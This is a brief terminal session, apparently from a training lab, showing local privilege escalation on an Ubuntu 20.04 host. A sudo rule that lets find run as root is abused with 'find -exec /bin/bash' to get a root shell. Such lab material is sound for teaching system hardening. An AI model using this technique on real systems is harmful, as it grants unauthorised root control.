 pwnlab@thothtech:~$ cat /etc/issue
Ubuntu 20.04.2 LTS \n \l
pwnlab@thothtech:~$ uname -a
Linux thothtech 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x
pwnlab@thothtech:~$ sudo -l
Matching Defaults entries for pwnlab on thothtech:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr
User pwnlab may run the following commands on thothtech:
(root) NOPASSWD: /usr/bin/find
pwnlab@thothtech:~$ sudo find . -exec /bin/bash \; -quit
root@thothtech:/home/pwnlab# id
uid=0(root) gid=0(root) groups=0(root)
root@thothtech:/home/pwnlab#